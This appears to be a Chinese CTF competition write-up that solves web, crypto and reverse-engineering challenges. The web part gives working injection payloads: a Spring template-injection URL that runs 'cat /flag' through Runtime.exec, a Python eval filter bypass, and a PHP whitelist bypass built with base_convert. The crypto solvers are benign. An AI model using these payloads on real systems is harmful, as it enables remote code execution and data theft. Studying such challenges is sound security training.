Web input_data

提示是通过svn取源码,在prinstine目录下找到了flag,我交的时候flag是一串数字,复现的时候就变成了一串uuid


Web admin

用dirsearch扫到了/;/login 和/;/admin



随便输点东西触发报错页面发现使用的是java的web框架,使用漏扫工具扫描发现存在spring boot的ssti漏洞
构造传参得到flag
http://101.200.58.4:3333/;/admin/?path=__%24%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat%20/flag%22).getInputStream()).next()%7D__%3A%3A.114514

flag{d2716715-7b0b-4a9e-afc5-e54962a4d4c4}
Web flask
附件是flask框架的源码

代码审计后发现ewalme可以直接执行文件读取命令,但是过滤了很多的字符和符号,只保留了小写的abc。
使用python的格式化字符串,利用%c占位符将ascii码转为字符拼接成/flag.php 读取flag

http://101.200.58.4:1111/?evalme=%27%c%c%c%c%c%27%(47,102,108,97,103)
Web 如此多的FLAG

点击登录进入登录页面 在title标签里发现了提示/F1aaj.php

得到了flag{Where_is_ur_flag} 看着不像flag,提交之后发现确实不是flag,继续寻找线索
在cookie里发现了提示flag=%2FFLLL4g.php %2F是/

进入FLLL4g.php得到

需要传递X Y Z 三个参数 前两个参数简单,X>9999即可,Y=一个解码前后都是0e开头的MD5值即可,Z有点意思,长度不大于60,过滤了$blacklist = [’ ’, ''', ’”’, ’`’, ’\[’, ’\]’, ’\{’, ’}’, ‘\t’, ‘\r’, ‘\n’];
函数只能使用$security = [‘abs’, ‘base_convert’, ‘cos’, ‘dechex’, ‘exp’, ‘f1ag’, ‘getrandmax’, ‘hexdec’, ‘is_nan’, ‘log’, ‘max’, ‘octdec’, ‘pi’, ‘sin’, ‘tan’];中的
让我想到了攻防世界上的一道差不多的题攻防世界-web-love_math(base_convert进制转换绕过白名单和长度限制) - zhengna - 博客园 (cnblogs.com)

直接构造url [http://101.200.58.4:20005/FLLL4g,php?X=99999a&Y=0e12848383088Z=base_convert(1751504350,10,36)(base_convert(784,10,36](<http://101.200.58.4:20005/FLLL4g,php?X=99999a&Y=0e12848383088Z=base_convert\(1751504350,10,36\)\(base_convert\(784,10,36>))

访问 /FFLLLLLLLLLLLaGGGGG.php 得到flag
Crypto 不小心
这道题是DASCTF的原题
https://blog.csdn.net/weixin_52640415/article/details/126627810
flag{78ada113e709fdf12a5aa4aa5dd62e33}
Crypto justmatch

先使用sagematch 解出前半部分的flag,再用RSA解出后半部分的flag
from sage.symbolic.relation import solvefrom Crypto.Util.number import bytes_to_long, long_to_bytesfrom sage.all import var, PolynomialRing, Zmod
# 定义变量 xx = var('x')
# 方程的 y 值列表y_value = [3149069, 2271689, 2337632, 3068562, 67697, 2337632, 3068562, 67697, 2143547, 2543093, 1844472, 2206998, 67697, 1844472, 2686547, 2020317, 67697, 3149069, 2271689, 2081324, 67697, 2143547, 2543093, 1844472, 2206998, 67697, 2337632, 3068562, 67697, 2143547, 2543093, 1844472, 2206998, 3752378]
# 初始化空字符串用于保存解出的 flagflag = ""
# 遍历 y_value,求解每个 y 对应的方程 2*x^3 + 2*x^2 + 3*x + 17 = yfor i in y_value: equation = 2 * x^3 + 2 * x^2 + 3 * x + 17 == i solutions = solve(equation, x) # 求解方程
# 取第3个解并转换为字符追加到 flag 中 flag += chr(solutions[2].rhs())
print(f"解码出的 flag: {flag}")
# RSA 参数用于解密n = 2260375559104345425590426977960386256287009777233277062625487017885931446911942921201492850167115455071935831283269948569220356763988762825230315520633702443866690239945242948370781975714325308306543337600783340792458991506685843729962897796956171467876531084194426101796617903015810156717396227079274786269217370618477266867389155551378798713259843750289765858717627925689021561352438080039804957145513478767641674644346609224034274906228784593435462413278410143e = 3 # 公钥指数c = 1683427726786225271109289808778075351906457081282891335272956455076290407290946927840180672315908981114229434899424882579823897506730018911375238394076293908946844135295984336122170362703361647325169444373502665686779049846717305377396296752361918921007897449738856962248716579014267597667341690453460130215215256776249910808564677407383996700090361822122676428069577517468851642648993930679875398568383201032360229083338487146673018350740571719960730053254352184 # 密文
# 初始化 PolynomialRing 环境,模数为 nR.<x> = PolynomialRing(Zmod(n))
# 遍历可能的 40 种情况,尝试找到合适的根for i in range(40): # 计算高位的消息部分,将 flag 转换为字节串 mhigh = bytes_to_long(flag.encode() + b"\x00" * 32 + b"}")
# 构造多项式 f(mhigh + x)^e - c f = (mhigh + x)^e - c
# 使用 small_roots 方法找到可能的解 res = f.small_roots(X=256^i, beta=0.4, epsilon=0.05)
# 如果找到了解 if res != []: print(f"找到解: {res}") # 计算最终的消息 m = mhigh + int(res[0]) # 将消息转换回字节并输出 print(f"解密后的消息: {long_to_bytes(m)}")flag{0f5a1806d07f030767e113352727ea2d}
Crypto Base
👄👋🐹🐸👂👱🐯🐢👚👊🐬👨👌👢👅🐿👊🐩👅👆👈👤🐧🐢👁👡🐯👰👂🐩👛👂👂👋👯🐺👋🐩👄👤👉🐾👄👭👃👋👀🐢👁👠👯🐻👀👌🐽👩👐👍👫🐾👇👥🐼👭👌👌👣🐺👊🐾🐬👘👌👢👁👄👌👍👉👅👄👠👫👦👊👌👅🐺👅👍🐬👙👘🐧👍👞👂🐪👍🐼👉👰👐🐭👏👊👚🐧👏🐨👦🐯👆👋🐰👬👂🐪👍👈👈👢👟👭👃🐩👍👀👁🐼👑👙👋👋👉🐺👅👋🐯🐨👇🐼👁👈👁👠🐬🐼👐👱🐽👁👃👱🐫👤👃👎👅👂👆🐿🐸👧👋🐨👀🐦👅🐧👪👤👍👡👄👢👉🐺🐬🐾👈👢👯👉👍🐼🐧🐪👙👣🐸👟👑🐧👞👡👃👌👀👣👉👎🐸👪👃🐼👟🐿👁👡👦👧👍👡🐼👮👈🐺👪🐦👇👱👛👃👁👣👑🐺👊🐾🐯👭👑👌👁👫👇👠👄🐢👄👠👫👦👎🐼👢🐯👈👢🐯👮👁👢👍👞👃👎👈👰👈👎🐯👭👑👠🐯🐯👁👤👄👮👚👋🐰👊👑👣👣👣👄👰👉🐽👃🐨🐰🐺👋🐽👀🐮👏👱👅🐼👂🐼🐨👑👇🐼👁👅👉👠🐨🐾👀👋👍👢👌👌👚👤👆👣🐧👥👈👎👫👡👇👱🐧👭👄👌🐬👘👀👋👛👨👊🐩🐹🐽👄🐺🐰🐨👅🐻👀🐧👈👡👌🐦👅👌👅👠👊🐿👀🐪👉👠👑🐾👌👋👐🐢👁👠🐨👡👊👡🐼👮👇👥🐽👰👇🐨👁👣👍🐼👛🐺👊🐿🐽🐻👇🐼👁👄👌👍👉👅👉🐨👢👮👄👢👄🐩👚🐼👉👦👛🐼👍👞👂🐪👍🐼👈👎🐯👯👄👍👟🐹👘🐩👄🐦👇👊🐯👯👋👣👦👟👈👢👟👯👈👱👯🐺👙👋🐨🐨👇👋👉🐺👅👋🐯🐨👈🐩👁👀👚👡👛🐾👁👢👚👧👉👊👯🐹👑👍🐨🐹👈👠🐰👅👂👊🐯🐦👌👤👐👭👍🐧👁👀👚🐺👍👱👈👤🐧🐢👀👱🐫👰👂🐩👐👧👍👋🐽🐾👘👣👮👠👉👎🐸👩👎👡👫🐺👄🐩🐯👣👏👡🐼👮👇👥🐽👰👇🐩🐫👩👄🐽👌👱👁🐼👌👭👏🐧👁👫👇👠👄🐢👉🐨👢👱👆👋👛🐻👐👢👢🐰👘🐼👍👞👂🐨🐼🐫👆👤👢👭👘👢👀🐯👁👤👄👮👚👊🐧🐫👁👢👈👠👈👢👟👮👃👱👅🐺👌👠👁👭👇👊👯🐧👏👌👅🐽👅🐽🐫👮👃👍👯🐽👐🐺👮👪👊🐼👚👤👆🐼👮🐦👄👋🐹🐸👂👱🐯🐢👚👊🐬👨👌👡👛👨👊🐩🐹🐽👃🐩👮🐨👐👤👈👰👂🐩👟👐👊👋🐼👩👌👋👛🐿👉👎🐸👩👌👋👞👪👈👎👚👦👘👡👉👝👎👡👮🐬👇🐨👁👤👎👎👌👱👁🐼👁👋👅👌👀👯👅👢👫👄👅🐩🐬👈👀👎👚👱👂👰👅👊👃🐼👍👞👂🐪👍🐼👆👰🐨👩👋👎🐹🐹👘🐩👁👧👘🐻🐯🐪👊👍👫👃👈👢👟👮👈👠👅🐿👎🐽👪👟👙👰🐰👪👐👊👯👑👄👊👫👉👋🐧🐯🐪👑👞🐴🐴
先解base100
MTBAKz8+cS5qUkNHS2NOQm0+Jj8yK2dKKTxCT2MmRGMvLTI+JixDIUFrYVtGPnEvUUlCSG5aUkJMUVRNMitoSUNCNV5ba0VgK3VERyY6XSc0X1o8OT9uK3VQQkhvL2VIJEZbTTRCNT81PEJQJi5EYzFJLz4mLWNKOHApT1I/N0smVjMkRC5GQkxRVE03blAhZ0gjLUIlRWAsLEhHJjopVjEwQCs/PzdLJlZCSG8vZUJtPiM+MitoWEk8Qk8wJkVgLWQyQW8vZi88JmMwcT9SZlllMyRFL19CTFI7XzNEKE1ZPEJNRi1GITVkUUcmOl0nQWtjPz0vMU5aITdqS2BFMC91NDI0QjU/NUNiSHI3RiZGUTY+Ji1jSjEwPnFyP1JlVEdCSHFDPEJMUVRNR1kwMkM2cERodEVgK3VEQW8xMVhBa2M/PS8xTlohQkhxQzxCbT11PTRCNT81Q2JIcjdGJkcpRSxBZV1BQi9NKS8/UmYvV0JIcCVzQm0+Iz4yK2YpVTFGalwiRWArWjtCM28lXjEwPnFyP24rMFUzJEUvX0JtPiM+R1kzOTdDYkk9aEVgK1E4OmkvakI8JmMwcS04JkQiQkhwLzNCUiJvPSx0XUNFNF4wLVxFYCwsSEcmOEw/MTBAKz8+cS5qUjdqS2BFL2w1YmQyK2hYSTErUTdHRWArUTgsQWcoajRfWjw5P1JmWWUzJEJTNUIxNktMN25QIWczKyNSLEVgK3VEOy1rTWBBa2JpaD83SVtLQkhwQiNHWFshby9sYSxZMStRT083Zg==
再解base64
[10@+?>q.jRCGKcNBm>&?2+gJ)<BOc&Dc/-2>&,C!Aka[F>q/QIBHnZRBLQTM2+hICB5^[kE+uDG&:]'4_Z<9?n+uPBHo/eH$F[M4B5?5<BP&.Dc1I/>&-cJ8p)OR?7K&V3$D.FBLQTM7nP!gH#-B%E,,HG&:)V10@+??7K&VBHo/eBm>#>2+hXI<BO0&E-d2Ao/f/<&c0q?RfYe3$E/_BLR;_3D(MY<BMF-F!5dQG&:]'Akc?=/1NZ!7jKE0/u424B5?5CbHr7F&FQ6>&-cJ10>qr?ReTGBHqC<BLQTMGY02C6pDhtE+uDAo11XAkc?=/1NZ!BHqC<Bm=u=4B5?5CbHr7F&G)E,Ae]AB/M)/?Rf/WBHp%sBm>#>2+f)U1Fj\"E+Z;B3o%^10>qr?n+0U3E/_Bm>#>GY397CbI=hE`+Q8:i/jB<&c0q-8&D"BHp/3BR"o=,t]CE4^0-\E`,,HG&8L?10@+?>q.jR7jK`E/l5bd2+hXI1+Q7GE`+Q8,Ag(j4_Z<9?RfYe3BS5B16KL7nP!g3+#R,E+uD;-kMAkbih?7I[KBHpB#GX[!o/la,Y1+QOO7f](mailto:10@+?%3eq.jRCGKcNBm%3e&?2+gJ\)%3cBOc&Dc/-2%3e&,C!Aka%5bF%3eq/QIBHnZRBLQTM2+hICB5%5e%5bkE%60+uDG&:%5d’4_Z%3c9?n+uPBHo/eH$F%5bM4B5?5%3cBP&.Dc1I/%3e&-cJ8p\)OR?7K&V3$D.FBLQTM7nP!gH#-B%E`,,HG&:\)V10@+??7K&VBHo/eBm>)
再解base85
2XIJ]9pk2n!ix}i5JJ>U<ceoR,xZkkfM(I]*MSh#!/hEhk5Jf<goRvrR;xvmbj=i(I`*PTh#/4yx{i<UT.U<keoRn3ZkKmJu(I^*XT8!QzhEhkGJ#<ylRvrR?xvmQU2XIJ^*XTh#/4ix|i5Jk=U<RvrRn3fmkT8%I_fT8!n!hE|i9J#<U)
再解base91
chgdchg5clctclcxclc5cdc9chcdcdc9chctchglcdc9chclclcdclcpchchchgdchg5clg5chg9clcpchclcdcdchg9chg5chctclc9chghclchchclclcpclchchghchg5clcpcdclchcpchclcdc9clcdcdc9chglchg5chg5chctcdc9clchclcdchclchgdchcpcdclchclcdc9chghclcdchg5chctclcpchctclclchgpclclchgdclcBchgdchcpchgdclclcdc9chglchcdclg5chglchg5clctchctclctclchchgdchglchg9clcpcdchchcpclclclcpcdc9chg9chcxchclcdghcdghcdghcdghcdghcdgh
再解base62
4C4A575851324332474E32455356444C4A5A4B5645334B4A47524D544556544D4A563546453253324E4A4A47325453454C463545324D534A475647554F554C594C464C55324E435A4E4A574757544C4E4B5634465556324B48453D3D3D3D3D3D
再解16进制,解base32,解base64得到flag
flag{HNCTFb8cee34cf4f4633b90d1ac8b9d2e1eb}
Crypto easy_crypto1
p:因为q是getPrime(16) * p + 38219 的下一个质数,可以利用模数n和这个关系,通过一些因数分解解出符合要求的q
求出p和q,那么n也就可以分解出来,进而求解出 E1的私钥d。用 d 对密文c进行解密,可能得到E1。通过 n1和 n2分解 P,利用P和Q1,Q2的乘积,求解flag
三个模数 ns 是独立的,但指数 E2 较小,有可能存在“低加密指数攻击”的情况,通过用中国剩余定理解出 E2 的解密密钥
qqq 是通过 qq 位移得到的,这个操作可能暗示 qq 的低位信息已经丢失,但高位信息还存在,尝试从高位还原 qq,并分解 nn。
from Crypto.Util.number import long_to_bytesimport gmpy2
# 自定义中国剩余定理求解函数def solve_crt(remainders, moduli): # 初始化 x = 0 和 模数乘积 N = 1 x = 0 N = 1 for mod in moduli: N *= mod
# 逐个求解 for remainder, mod in zip(remainders, moduli): # 计算当前模数对 N 的余数部分的乘积 Ni Ni = N // mod # 计算 Ni 的逆元 (mod mod) inverse = gmpy2.invert(Ni, mod) # 累加求和 x += remainder * Ni * inverse
# 返回最终结果对 N 取模 return x % N
# 给定的参数n1 = 21655617838358037895534605162358784326495251462447218485102155997156394132443891540203860915433559917314267455046844360743623050975083617915806922096697304603878134295964650430393375225792781804726292460923708890722827436552209016368047420993613497196059326374616217655625810171080545267058266278112647715784756433895809757917070401895613168910166812566545593405362953487807840539425383123369842741821260523005208479361484891762714749721683834754601596796707669718084343845276793153649005628590896279281956588607062999398889314240295073524688108299345609307659091936270255367762936542565961639163236594456862919813549n2 = 24623016338698579967431781680200075706241014384066250660360949684385831604822817314457973559632215801205780786144608311361063622813017396858888436529116737754653067203843306015767091585697803364656624926853551997229897087731298797904208292585562517602132663331748784390752958757661484560335406769204491939879324079089140420467301773366050084810282369044622442784113688062220370531522036512803461607049619641336524486507388232280683726065679295742456158606213294533956580462863488082028563360006966912264908424680686577344549034033470952036766850596897062924137344079889301948258438680545785139118107899367307031396309c1 = 2615722342860373905833491925692465899705229373785773622118746270300793647098821993550686581418882518204094299812033719020077509270290007615866572202192731169538843513634106977827187688709725198643481375562114294032637211892276591506759075653224150064709644522873824736707734614347484224826380423111005274801291329132431269949575630918992520949095837680436317128676927389692790957195674310219740918585437793016218702207192925330821165126647260859644876583452851011163136097317885847756944279214149072452930036614703451352331567857453770020626414948005358547089607480508274005888648569717750523094342973767148059329557c2 = 6769301750070285366235237940904276375318319174100507184855293529277737253672792851212185236735819718282816927603167670154115730023644681563602020732801002035524276894497009910595468459369997765552682404281557968383413458466181053253824257764740656801662020120125474240770889092605770532420770257017137747744565202144183642972714927894809373657977142884508230107940618969817885214454558667008383628769508472963039551067432579488899853537410634175220583489733111861415444811663313479382343954977022383996370428051605169520337142916079300674356082855978456798812661535740008277913769809112114364617214398154457094899399E1 = 377312346502536339265E2 = 561236991551738188085
# 计算公因数 PP = gmpy2.gcd(n1, n2)
# 计算各自的 QQ1 = n1 // PQ2 = n2 // P
# 解密过程# 对每个密文计算部分解密结果c_decrypted = [ pow(c1, gmpy2.invert(E1 // 35, (P - 1) * (Q1 - 1)), n1), pow(c2, gmpy2.invert(E2 // 35, (P - 1) * (Q2 - 1)), n2)]
# 合并解密后的结果c_combined = c_decrypted[0] * c_decrypted[1] % Pc_mod_Q2 = c_decrypted[1] % Q2c_mod_Q1 = c_decrypted[0] % Q1
# 使用自定义的 solve_crt 函数求解中国剩余定理final_result = solve_crt([c_mod_Q1, c_mod_Q2, c_combined], [Q1, Q2, P])
# 计算模数 n 和 欧拉函数 phiphi = (Q1 - 1) * (Q2 - 1)n = Q1 * Q2
# 取最终解密后的密文cipher_m = final_result % n
# 指数 ee = 35
# 计算密钥 d (e 与 phi 的 gcd 为 5,所以需要取 7)d = gmpy2.invert(7, phi)
# 使用 d 解密最终密文m = pow(cipher_m, d, n)
# 取 5 次方根并将其转换为字符串decoded_message = long_to_bytes(gmpy2.iroot(m, 5)[0])print(decoded_message)flag{27dab675-9e9b-4c1f-99ab-dd9fe49c190a}
Reverse ez_apk
使用jadx打开,不知道为什么我的jeb打开会报错

这块是加密的主要代码

在资源文件下的rsa -> value ->strings.xml里找到加密后的flag 还有加密过程中使用的Key
f`vgvkXknxfznQv|gz|}c|G~bh{{x|VVFGX
aptxcony
逆向算法解密字符串即可得到flag
